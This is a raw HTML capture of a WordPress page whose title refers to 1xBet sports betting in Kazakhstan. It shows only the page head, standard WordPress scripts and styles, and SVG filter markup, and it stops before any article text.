

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vicentortiz.com/1xbet-kazahstan/stavki-na-sport-v-bukmekerskoj-kompanii-1xbet-v-kazahstan/
body_size: 71383
content:
<!DOCTYPE html><!-- Panoramic -->
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Ставки на спорт в букмекерской компании 1xBet в Казахстан &#8211; Vicent Ortiz Ramos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vicent Ortiz Ramos &raquo; Feed" href="https://vicentortiz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vicent Ortiz Ramos &raquo; Feed de los comentarios" href="https://vicentortiz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vicent Ortiz Ramos &raquo; Comentario Ставки на спорт в букмекерской компании 1xBet в Казахстан del feed" href="https://vicentortiz.com/1xbet-kazahstan/stavki-na-sport-v-bukmekerskoj-kompanii-1xbet-v-kazahstan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vicentortiz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vicentortiz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vicentortiz.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='panoramic-fonts-css' href='https://fonts.googleapis.com/css?family=Kaushan+Script%3A400%7CLato%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRaleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.1.45' type='text/css' media='all' />
<link rel='stylesheet' id='panoramic-header-centered-css' href='https://vicentortiz.com/wp-content/themes/panoramic/library/css/header-centered.css?ver=1.1.45' type='text/css' media='all' />
<link rel='stylesheet' id='otb-font-awesome-otb-font-awesome-css' href='https://vicentortiz.com/wp-content/themes/panoramic/library/fonts/otb-font-awesome/css/otb-font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='otb-font-awesome-font-awesome-min-css' href='https://vicentortiz.com/wp-content/themes/panoramic/library/fonts/otb-font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='panoramic-style-css' href='https://vicentortiz.com/wp-content/themes/panoramic/style.css?ver=1.1.45' type='text/css' media='all' />
<link rel='stylesheet' id='panoramic_customizer_theme_fonts-css' href='//fonts.googleapis.com/css?family=Kaushan+Script%3Aregular|Raleway%3Aregular%2C100%2C300%2C600%2C700%2C800|Lato%3Aregular%2Citalic%2C100%2C300%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<script type='text/javascript' src='https://vicentortiz.com/wp-content/plugins/strato-assistant/js/cookies.js?ver=6.2' id='strato-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://vicentortiz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vicentortiz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vicentortiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vicentortiz.com/wp-json/wp/v2/posts/441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vicentortiz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vicentortiz.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://vicentortiz.com/1xbet-kazahstan/stavki-na-sport-v-bukmekerskoj-kompanii-1xbet-v-kazahstan/" />
<link rel='shortlink' href='https://vicentortiz.com/?p=441' />
<link rel="alternate" type="application/json+oembed" href="https://vicentortiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvicentortiz.com%2F1xbet-kazahstan%2Fstavki-na-sport-v-bukmekerskoj-kompanii-1xbet-v-kazahstan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vicentortiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvicentortiz.com%2F1xbet-kazahstan%2Fstavki-na-sport-v-bukmekerskoj-kompanii-1xbet-v-kazahstan%2F&#038;format=xml" />
<link rel="pingback" href="https://vicentortiz.com/xmlrpc.php"><style type="text/css">


/* Minimum slider width */
.panoramic-slider-container.default .slider .slide img {
	min-width: 600px;
}
	

/* Mobile Menu and other mobile stylings */
@media only screen and (max-width: 960px) {
	.main-navigation.translucent {
		position: relative;
	}
	
	.main-navigation.translucent {
		background-color: #006489 !important;
	}

	#main-menu.panoramic-mobile-menu-standard-color-scheme {
		background-color: #006489;
	}	
	
	.slider-placeholder {
		display: none;
	}
	
	.header-image .overlay,
	.panoramic-slider-container.default .slider .slide .overlay {
		top: 25%;
    }
	
	.panoramic-slider-container.default .prev.top-padded,
	.panoramic-slider-container.default .next.top-padded{
		margin-top: -26px;
	}
	.header-image .overlay.top-padded,
	.panoramic-slider-container.default .slider .slide .overlay.top-padded {
		padding-top: 0;
	}

	/* Menu toggle button */
    .header-menu-button {
	    display: block;
	    padding: 16px 18px;
	    color: #FFF;
	    text-transform: uppercase;
    	text-align: center;
	    cursor: pointer;
	}
	.header-menu-button .otb-fa.otb-fa-bars {
    	font-size: 28px;
		color: #FFFFFF;
	}
	
	/* Menu close button */
    .main-menu-close {
        display: block;
    	background-color: rgba(0, 0, 0, 0.2);
    	border-radius: 100%;
        position: absolute;
        top: 15px;
        left: 15px;
        font-size: 26px;
        color: #FFFFFF;
        text-align: center;
        padding: 0 6px 0 10px;
        height: 36px;
    	width: 36px;
        line-height: 33px;
        cursor: pointer;
    	
	    -webkit-transition: all 0.2s ease 0s;
	     -moz-transition: all 0.2s ease 0s;
	      -ms-transition: all 0.2s ease 0s;
	       -o-transition: all 0.2s ease 0s;
	          transition: all 0.2s ease 0s;

    }
    .main-menu-close:hover .otb-fa {
    	font-weight: 700 !important;
	}
	.main-menu-close .otb-fa-angle-left {
        position: relative;
        left: -4px;
    }
	
    .main-navigation ul {
        display: block;
    }

    .main-navigation #main-menu {
        color: #FFFFFF;
        box-shadow: 1px 0 1px rgba(255, 255, 255, 0.04) inset;
        position: fixed;
        top: 0;
        right: -280px;
        width: 280px;
        max-width: 100%;
        -ms-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 70px 0 30px 0;
        z-index: 100000;
        height: 100%;
        overflow: auto;
        -webkit-transition: right 0.4s ease 0s;
        -moz-transition: right 0.4s ease 0s;
        -ms-transition: right 0.4s ease 0s;
        -o-transition: right 0.4s ease 0s;
        transition: right 0.4s ease 0s;
    }
    #main-menu .menu {
    	border-top-width: 1px;
    	border-top-style: solid;
	}
    #main-menu.panoramic-mobile-menu-standard-color-scheme .menu {
    	border-top-color: #FFFFFF;
	}
	.main-navigation li {
        display: block;
        float: none;
        position: relative;
    }
    .main-navigation li a {
    	white-space: normal !important;
    	border-bottom-width: 1px;
    	border-bottom-style: solid;
		box-shadow: none;
		display: block;
		color: #FFFFFF;
        float: none;
        padding: 10px 22px;
        font-size: 14px;
        text-align: left;
  	}
    #main-menu.panoramic-mobile-menu-standard-color-scheme li a {
    	border-bottom-color: #FFFFFF;
	}
    #main-menu.panoramic-mobile-menu-standard-color-scheme li a:hover {
    	background-color: rgba(0, 0, 0, 0.2); 
  	}
    .main-navigation ul ul a {
    	text-transform: none;
  	}
    .main-navigation ul ul li:last-child a,
    .main-navigation ul ul li a {
        padding: 6px 30px;
        width: auto;
    }
    .main-navigation ul ul ul li a {
        padding: 6px 39px !important;
    }
    .main-navigation ul ul ul ul li a {
    	
        padding: 6px 47px !important;
    }
    .main-navigation ul ul ul ul ul li a {
        padding: 6px 55px !important;
    }

    .main-navigation ul ul {
        position: relative !important;
    	box-shadow: none;
        top: 0 !important;
        left: 0 !important;
        float: none !important;
    	background-color: transparent;
    	opacity: 1;
    	visibility: visible;
        padding: 0;
        margin: 0;
        display: none;
    	border-top: none;
    }
	.main-navigation ul ul ul {
		left: 0 !important;
	}
	.menu-dropdown-btn {
    	display: block;
    }
    .open-page-item > ul.children,
    .open-page-item > ul.sub-menu {
    	display: block !important;
    }
    .open-page-item .otb-fa-angle-down {
		color: #FFFFFF;
    	font-weight: 700 !important;
    }
    
    /* 1st level selected item */
    #main-menu.panoramic-mobile-menu-standard-color-scheme a:hover,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current-menu-item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current_page_item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current-menu-parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current_page_parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current-menu-ancestor > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current_page_ancestor > a {
		background-color: rgba(0, 0, 0, 0.2) !important;
	}

	/* 2nd level selected item */
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current-menu-item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current_page_item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current-menu-parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current_page_parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current-menu-ancestor > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current_page_ancestor > a {
		background-color: rgba(0, 0, 0, 0.2);
	}
	
	/* 3rd level selected item */
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current-menu-item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current_page_item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current-menu-parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current_page_parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current-menu-ancestor > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current_page_ancestor > a {
		background-color: rgba(0, 0, 0, 0.2);
	}

}

</style>
</head>

<body class="post-template-default single single-post postid-441 single-format-standard wp-embed-responsive panoramic-page-builders-use-theme-styles">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer 